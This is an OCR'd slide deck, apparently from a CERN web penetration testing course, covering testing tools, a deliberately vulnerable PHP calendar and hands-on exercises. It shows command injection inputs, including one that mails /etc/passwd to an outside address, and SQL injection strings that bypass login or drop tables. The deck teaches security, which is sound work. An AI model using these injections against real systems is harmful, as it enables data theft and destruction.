|     | Via                                                  |             | 1.1 drupalprod.cern.ch                                                   |  |  |  |  |  |  |  |
|     | X-Gener                                              | ator        | Drupal 7 (http://drupal.org)                                             |  |  |  |  |  |  |  |
|     | Cache-Control public, max-age=60, public, max-age=60 |             |                                                                          |  |  |  |  |  |  |  |
|     | Content-                                             | Туре        | text/html; charset=utf-8                                                 |  |  |  |  |  |  |  |
|     | Link                                                 |             | ; rel="shortlink",; rel="canonical", ; rel="shortlink",; rel="canonical" |  |  |  |  |  |  |  |
|     | X-Drupa                                              | I-Cache     | ніт                                                                      |  |  |  |  |  |  |  |
|     | Expires                                              |             | Sun, 19 Nov 1978 05:00:00 GMT                                            |  |  |  |  |  |  |  |

#### Browser extensions: HTTP Headers

| 000           | EDH – Home (Seba | stian LO ×                                                       |  |  |  |  |  |  |  |  |
|---------------|------------------|------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| ← → C         | https://edh.     | cern.ch/Desktop/dir.jsp 📄 🐋 🔍 🛠 👍 🥹 🛐 🥯 Ħ                        |  |  |  |  |  |  |  |  |
| CERN Home > G | HTTP Head        | ers                                                              |  |  |  |  |  |  |  |  |
| CÉRN          | Tabs:            | \$                                                               |  |  |  |  |  |  |  |  |
| 71            | URL: https:      | URL: https://edh.cern.ch/Desktop/dir.jsp                         |  |  |  |  |  |  |  |  |
| Home          | Subm             | nit                                                              |  |  |  |  |  |  |  |  |
| About         |                  | HTTP request status: 200 (OK)                                    |  |  |  |  |  |  |  |  |
|               | Name             | Value                                                            |  |  |  |  |  |  |  |  |
| News          | Date             | Mon, 12 Jan 2015 20:33:45 GMT                                    |  |  |  |  |  |  |  |  |
|               | Server           | Apache                                                           |  |  |  |  |  |  |  |  |
|               | Connection       | close                                                            |  |  |  |  |  |  |  |  |
|               | X-Powered-By     | Servlet/3.0 JSP/2.2                                              |  |  |  |  |  |  |  |  |
| In order t    | Transfer-Encod   | ling chunked                                                     |  |  |  |  |  |  |  |  |
| a<br>You sho  | Content-Type     | text/html;charset=windows-1252                                   |  |  |  |  |  |  |  |  |
|               | 1                | are working closely with Distrelec as the try to solve this prof |  |  |  |  |  |  |  |  |

#### Browser extensions: User agent switcher



#### Browser extensions: Wappalyzer



#### Browser extensions: Wappalyzer



#### Other web pentesting tools (including *commercial*)

- Proxies
  - Tamper Data (browser extension), Paros
  - Charles
- Manual and semi-automated tools
  - OWASP Zed Attack Proxy (ZAP)
  - Burp Suite
- Automated Web security scanners
  - skipfish/plusfish, Wapiti, Arachni, W3AF, ...
  - Acunetix, HP WebInspect, IBM AppScan, ...

## Introduction to Web penetration testing **WEB APPLICATION SECURITY**

#### Blackbox vs. whitebox testing

#### Are internals of the system known to the tester?

- architecture, source code, database structure, configuration ...



testing as a user



testing as a developer

#### Online calendar

```
<?php $year = $_GET['year']; ?>
<html><body>
  <form method="GET" action="cal.php">
    <select name="year">
      <option value="2018">2018</option>
      <option value="2019">2019</option>
      <option value="2020">2020</option>
    </select>
    <input type="submit" value="Show">
  </form>
    <?php if ($year) passthru("cal -y $year"); ?>
  </body></html>
```

#### Online calendar

http://cern.ch/test-wh/cal.php



#### http://cern.ch/test-wh/cal.php?year=2020



2020

|    |    | Ja | anua | ary |    |    |    |    | Fel | orua | ary |    |    |    |    | 1  | Marc | ch                     |    |    |
|----|----|----|------|-----|----|----|----|----|-----|------|-----|----|----|----|----|----|------|------------------------|----|----|
| Su | Мо | Tu | We   | Тh  | Fr | Sa | Su | Мо | Tu  | We   | Th  | Fr | Sa | Su | Мо | Tu | We   | $\mathbf{T}\mathbf{h}$ | Fr | Sa |
|    |    |    | 1    | 2   | 3  | 4  |    |    |     |      |     |    | 1  | 1  | 2  | 3  | 4    | 5                      | 6  | 7  |
| 5  | 6  | 7  | 8    | 9   | 10 | 11 | 2  | 3  | 4   | 5    | 6   | 7  | 8  | 8  | 9  | 10 | 11   | 12                     | 13 | 14 |
| 12 | 13 | 14 | 15   | 16  | 17 | 18 | 9  | 10 | 11  | 12   | 13  | 14 | 15 | 15 | 16 | 17 | 18   | 19                     | 20 | 21 |
| 19 | 20 | 21 | 22   | 23  | 24 | 25 | 16 | 17 | 18  | 19   | 20  | 21 | 22 | 22 | 23 | 24 | 25   | 26                     | 27 | 28 |
| 26 | 27 | 28 | 29   | 30  | 31 |    | 23 | 24 | 25  | 26   | 27  | 28 | 29 | 29 | 30 | 31 |      |                        |    |    |

#### Online calendar – vulnerabilities

• Can we see years other that 2018-2020?



What more serious vulnerabilities does this app have?
 <a href="http://cern.ch/test-wh/cal.php?year=2020;uname%20-a">http://cern.ch/test-wh/cal.php?year=2020;uname%20-a</a>

 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup>10</sup>
 <sup></sup>

```
Linux webafs110 2.6.18-371.11.1.el5
```

• Does moving from GET to POST protect the app?

```
<?php $year = $_POST['year']; ?>
[..]
<form method="POST" action="cal.php">
[..]
```

#### Malicious input data

## **Example:** your script sends e-mails with the following shell command:

cat confirmation.txt | mail \$email

and someone provides the following e-mail address:

me@fake.com; cat /etc/passwd | mail me@real.com



cat confirmation.txt | mail me@fake.com; cat /etc/passwd | mail me@real.com

### Malicious input data (cont.)

**Example** (SQL Injection): your webscript authenticates users against a database:

select count(\*) from users where name = '\$name'
and pwd = '\$password';

but an attacker provides one of these passwords:

select count(\*) from users where name = '\$name'
and pwd = 'anything' or 'x' = 'x';

X'; drop table users; --

anything' or 'x' = 'x

select count(\*) from users where name = '\$name'
and pwd = 'X'; drop table users; --';

#### E-groups: username in the browser??

```
e-group name $ begins with $ whitehat Search
[..]
<form method="post" action="/e-groups/EgroupsSearch.do">
<input type="hidden" name="AI_USERNAME" value="LOPIEN5">
[..]
```

Submitting this form => browser sends this to the server:

AI\_USERNAME=LOPIENS&searchField=0& searchMethod=0&searchValue=whitehat

?

#### What can be attacked? How?



## Introduction to Web penetration testing **WEB SECURITY EXERCISES**

#### Web security exercises

- 1. Subscribe to <u>whitehat-exercise-access</u> egroup
- 2. See the guide/docs <a href="http://cern.ch/whitehat-exercises">http://cern.ch/whitehat-exercises</a>

| sample |               | Web           |               |               |               |  |  |  |  |
|--------|---------------|---------------|---------------|---------------|---------------|--|--|--|--|
| #1     |               | #1            |               |               |               |  |  |  |  |
|        | question<br>1 | question<br>2 | question<br>3 | question<br>4 | question<br>5 |  |  |  |  |

- 3. Hack the "Movie database" web app <a href="http://whitehat.cern.ch/movies">http://whitehat.cern.ch/movies</a>
  - you need a key to access it for the first time
  - several different web security vulnerabilities to discover

| ⊖ ⊖ ⊖ A(nother) great, secure movie × +                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| (                                                                                                    |
| Movies                                                                                                    |
| A(nother) great, secure movie database                                                                                                    |
| home all movies search best movies worst movies movies on the web                                                                                                    |
| Apocalypse Now (1979)                                                                                                    |
| Director: Francis Ford Coppola<br>Starring: Marlon Brando, Martin Sheen, Robert Duvall etc.                                                                                                    |
| Rating: 9.2381 / 10 (21 people voted)                                                                                                    |
| Give your rating for this movie:<br>(horrible) $\underline{1}$ $\underline{2}$ $\underline{3}$ $\underline{4}$ $\underline{5}$ $\underline{6}$ $\underline{7}$ $\underline{8}$ $\underline{9}$ $\underline{10}$ (great) |
| Add your comment:                                                                                                    |
|                                                                                                    |
| Add this comment                                                                                                    |
| Comments:                                                                                                    |
| This movie is great, but a bit too long                                                                                                    |
| movies000, last modified: January 12 2015 14:37:04.                                                                                                    |

#### Hints, solutions, answers

If you don't know how to proceed, see the hint If you are still stuck, see the solution

Start with the sample exercise to see how hints and solutions work

#### When providing answers:

- try various answers (no penalty for multiple submissions)
- e-mail me if you are sure that you have a good answer, but the documentation system doesn't accept it

After providing a correct answer => read the solution (you may still learn something interesting!)

## Online web security challenges/courses

- Google Gruyere
   <u>https://google-gruyere.appspot.com/</u>
- OWASP Juice Shop
   <u>https://www.owasp.org/index.php/OWASP\_Juice\_Shop\_Project</u>
   <u>https://github.com/bkimminich/juice-shop</u>
   <u>https://juice-shop.herokuapp.com</u>
- Damn Vulnerable Web Application <a href="http://dvwa.co.uk/">http://dvwa.co.uk/</a>







### Final words

- Don't assume; try!
  - "What if I change this value?"
- The browser is yours
  - you can bypass client-side checks, manipulate data, alter or inject requests sent to the server etc.
  - ... and you should 🙂
- Build a security mindset
  - think not how systems work, but how they can break
  - <u>https://www.schneier.com/blog/archives/2008/03/the\_security\_mi\_1.html</u>

#### Thank you

#### See you at the next session.

Until then, have fun hacking the "Movie database" app ©

